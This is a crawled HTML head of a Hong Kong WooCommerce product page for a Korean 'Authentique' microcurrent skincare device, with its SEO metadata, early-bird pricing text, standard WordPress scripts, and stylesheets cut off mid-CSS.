

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/collections/authentique/
body_size: 55290
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>韓國 Authentique 紅光微電流 x 納米震動 隨行導入儀 - SearchingC</title>
	<meta name="description" content="【來自韓國最輕巧的口袋美容神器！一台機器Cover你的所有日常保養✨】3大導入技術幫助你：強效吸收 X 維持水潤 X 撫平細紋你知道可以用更少的保養品，但是達到吸收率更高的有效保養嗎？非常簡單！只要在平日保養步驟，加入這台極致輕巧的隨行導入儀，就能幫助有效成份小分子導入、加倍吸收，保養立刻升級 VIP！史上最高 CP 值、輕巧精緻，但功能齊全不馬虎的美容儀！早鳥優惠 【單購】專享超早鳥優惠價 HK$299（未來零售價 HK$499）【兩件組】專享超早鳥優惠價 HK$549（未來零售價 HK$949）【美顏套組：導入儀＋收納袋＋美顏刮痧板】專享超早鳥優惠價 HK$359（未來零售價 HK$659）首7天訂購額外贈送 專屬收納袋（價值 HK$59）免運費送到家或順豐站｜香港官方一年保養點即前往美顏夥伴加購品頁面（美顏刮痧板/喚活眼霜/收納袋）：https://searchingc.com/collections/authentique-addon/Facebook 客服查詢：https://m.me/61552575158560有關預訂詳細可以發訊息到我們郵箱：cs@searchingc.com電話：(852) 2568 2778這次活動是 Authentique 品牌商授權" />
	<link rel="canonical" href="https://searchingc.com/collections/authentique/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="韓國 Authentique 紅光微電流 x 納米震動 隨行導入儀 - SearchingC" />
	<meta property="og:description" content="【來自韓國最輕巧的口袋美容神器！一台機器Cover你的所有日常保養✨】3大導入技術幫助你：強效吸收 X 維持水潤 X 撫平細紋你知道可以用更少的保養品，但是達到吸收率更高的有效保養嗎？非常簡單！只要在平日保養步驟，加入這台極致輕巧的隨行導入儀，就能幫助有效成份小分子導入、加倍吸收，保養立刻升級 VIP！史上最高 CP 值、輕巧精緻，但功能齊全不馬虎的美容儀！早鳥優惠 【單購】專享超早鳥優惠價 HK$299（未來零售價 HK$499）【兩件組】專享超早鳥優惠價 HK$549（未來零售價 HK$949）【美顏套組：導入儀＋收納袋＋美顏刮痧板】專享超早鳥優惠價 HK$359（未來零售價 HK$659）首7天訂購額外贈送 專屬收納袋（價值 HK$59）免運費送到家或順豐站｜香港官方一年保養點即前往美顏夥伴加購品頁面（美顏刮痧板/喚活眼霜/收納袋）：https://searchingc.com/collections/authentique-addon/Facebook 客服查詢：https://m.me/61552575158560有關預訂詳細可以發訊息到我們郵箱：cs@searchingc.com電話：(852) 2568 2778這次活動是 Authentique 品牌商授權" />
	<meta property="og:url" content="https://searchingc.com/collections/authentique/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta property="article:modified_time" content="2025-02-28T04:44:35+00:00" />
	<meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160123/Authentique-design-25-1.png" />
	<meta property="og:image:width" content="576" />
	<meta property="og:image:height" content="576" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160112/Authentique-design-28-1.png" />
	<meta property="og:image:width" content="576" />
	<meta property="og:image:height" content="576" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160120/Authentique-design-26-1.png" />
	<meta property="og:image:width" content="576" />
	<meta property="og:image:height" content="576" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2023/11/14155817/Authentique-design-27.png" />
	<meta property="og:image:width" content="576" />
	<meta property="og:image:height" content="576" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="Out of stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"ImageObject","@id":"https://searchingc.com/collections/authentique/#primaryimage","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2023/11/14160123/Authentique-design-25-1.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2023/11/14160123/Authentique-design-25-1.png","width":576,"height":576},{"@type":["WebPage","ItemPage"],"@id":"https://searchingc.com/collections/authentique/#webpage","url":"https://searchingc.com/collections/authentique/","name":"\u97d3\u570b Authentique \u7d05\u5149\u5fae\u96fb\u6d41 x \u7d0d\u7c73\u9707\u52d5 \u96a8\u884c\u5c0e\u5165\u5100 - SearchingC","isPartOf":{"@id":"https://searchingc.com/#website"},"primaryImageOfPage":{"@id":"https://searchingc.com/collections/authentique/#primaryimage"},"datePublished":"2023-11-20T02:51:14+00:00","dateModified":"2025-02-28T04:44:35+00:00","description":"\u3010\u4f86\u81ea\u97d3\u570b\u6700\u8f15\u5de7\u7684\u53e3\u888b\u7f8e\u5bb9\u795e\u5668\uff01\u4e00\u53f0\u6a5f\u5668Cover\u4f60\u7684\u6240\u6709\u65e5\u5e38\u4fdd\u990a\u2728\u30113\u5927\u5c0e\u5165\u6280\u8853\u5e6b\u52a9\u4f60\uff1a\u5f37\u6548\u5438\u6536 X \u7dad\u6301\u6c34\u6f64 X \u64ab\u5e73\u7d30\u7d0b\u4f60\u77e5\u9053\u53ef\u4ee5\u7528\u66f4\u5c11\u7684\u4fdd\u990a\u54c1\uff0c\u4f46\u662f\u9054\u5230\u5438\u6536\u7387\u66f4\u9ad8\u7684\u6709\u6548\u4fdd\u990a\u55ce\uff1f\u975e\u5e38\u7c21\u55ae\uff01\u53ea\u8981\u5728\u5e73\u65e5\u4fdd\u990a\u6b65\u9a5f\uff0c\u52a0\u5165\u9019\u53f0\u6975\u81f4\u8f15\u5de7\u7684\u96a8\u884c\u5c0e\u5165\u5100\uff0c\u5c31\u80fd\u5e6b\u52a9\u6709\u6548\u6210\u4efd\u5c0f\u5206\u5b50\u5c0e\u5165\u3001\u52a0\u500d\u5438\u6536\uff0c\u4fdd\u990a\u7acb\u523b\u5347\u7d1a VIP\uff01\u53f2\u4e0a\u6700\u9ad8 CP \u503c\u3001\u8f15\u5de7\u7cbe\u7dfb\uff0c\u4f46\u529f\u80fd\u9f4a\u5168\u4e0d\u99ac\u864e\u7684\u7f8e\u5bb9\u5100\uff01\u65e9\u9ce5\u512a\u60e0\u00a0\u3010\u55ae\u8cfc\u3011\u5c08\u4eab\u8d85\u65e9\u9ce5\u512a\u60e0\u50f9 HK$299\uff08\u672a\u4f86\u96f6\u552e\u50f9 HK$499\uff09\u3010\u5169\u4ef6\u7d44\u3011\u5c08\u4eab\u8d85\u65e9\u9ce5\u512a\u60e0\u50f9 HK$549\uff08\u672a\u4f86\u96f6\u552e\u50f9 HK$949\uff09\u3010\u7f8e\u984f\u5957\u7d44\uff1a\u5c0e\u5165\u5100\uff0b\u6536\u7d0d\u888b\uff0b\u7f8e\u984f\u522e\u75e7\u677f\u3011\u5c08\u4eab\u8d85\u65e9\u9ce5\u512a\u60e0\u50f9 HK$359\uff08\u672a\u4f86\u96f6\u552e\u50f9 HK$659\uff09\u99967\u5929\u8a02\u8cfc\u984d\u5916\u8d08\u9001 \u5c08\u5c6c\u6536\u7d0d\u888b\uff08\u50f9\u503c HK$59\uff09\u514d\u904b\u8cbb\u9001\u5230\u5bb6\u6216\u9806\u8c50\u7ad9\uff5c\u9999\u6e2f\u5b98\u65b9\u4e00\u5e74\u4fdd\u990a\u9ede\u5373\u524d\u5f80\u7f8e\u984f\u5925\u4f34\u52a0\u8cfc\u54c1\u9801\u9762\uff08\u7f8e\u984f\u522e\u75e7\u677f/\u559a\u6d3b\u773c\u971c/\u6536\u7d0d\u888b\uff09\uff1ahttps://searchingc.com/collections/authentique-addon/Facebook \u5ba2\u670d\u67e5\u8a62\uff1ahttps://m.me/61552575158560\u6709\u95dc\u9810\u8a02\u8a73\u7d30\u53ef\u4ee5\u767c\u8a0a\u606f\u5230\u6211\u5011\u90f5\u7bb1\uff1acs@searchingc.com\u96fb\u8a71\uff1a(852) 2568 2778\u9019\u6b21\u6d3b\u52d5\u662f Authentique \u54c1\u724c\u5546\u6388\u6b0a","breadcrumb":{"@id":"https://searchingc.com/collections/authentique/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://searchingc.com/collections/authentique/"]}]},{"@type":"BreadcrumbList","@id":"https://searchingc.com/collections/authentique/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":"\u5546\u5e97","item":"https://searchingc.com/collections/"},{"@type":"ListItem","position":3,"name":"\u97d3\u570b Authentique \u7d05\u5149\u5fae\u96fb\u6d41 x \u7d0d\u7c73\u9707\u52d5 \u96a8\u884c\u5c0e\u5165\u5100"}]}]}</script>
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 韓國 Authentique 紅光微電流 x 納米震動 隨行導入儀 評論" href="https://searchingc.com/collections/authentique/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-express-checkout-css-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-express-checkout.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
